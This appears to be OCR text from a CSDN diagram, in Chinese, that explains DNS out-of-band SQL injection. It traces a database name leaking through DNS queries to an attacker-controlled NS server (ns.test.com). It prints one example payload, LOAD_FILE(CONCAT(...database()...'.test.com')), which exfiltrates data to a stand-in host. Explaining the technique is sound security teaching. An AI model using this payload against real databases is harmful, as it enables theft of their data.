 NS服务器
ns.test.com
此处就是攻击者可以控制的地方，在 ns 服务器
上获得 dns 日志，就得到数据库的用户的值.
DNS服务器
5、返回NS服务器地址：ns.test.com
4、查询：database.test.com
6、查询：database.test.com
7、返回
本地DNS服务器
3、在数据库中database()
函数被执行，DNS查询就变
成：database.test.com
数据库
2、恶意Payload传递
Web服务器
1、构造恶意的Sql注入Payload
如：LOAD_FILE(CONCAT('\\\\',database(),'.test.com\\abc'))
攻击者
CSDN @Naive`